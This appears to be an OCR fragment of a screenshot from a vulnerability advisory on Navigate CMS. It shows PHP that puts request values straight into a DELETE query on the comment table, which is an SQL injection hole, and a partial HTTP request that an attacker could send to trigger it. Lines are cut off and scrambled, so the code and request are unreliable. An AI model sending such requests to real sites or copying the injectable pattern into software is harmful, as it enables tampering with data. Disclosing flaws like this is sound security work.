
$
DB
->
execute
(
'
						DELETE FROM nv_comment
						 WHERE website = 
'
.
$
we
							   id = 
'
.
$
_REQUES
break
;

			}
Attacker can use the following traffic to
trigger the vulnerability
GET /navigate/navigate.php?fid=items&act=change
Host: localhost

User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86
Accept: text/html,application/xhtml+xml,applica
Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Connection: close

Cookie: language=en; welcomebanner_status=dism
Upgrade-Insecure-Requests: 1

Cache-Control: max-age=0
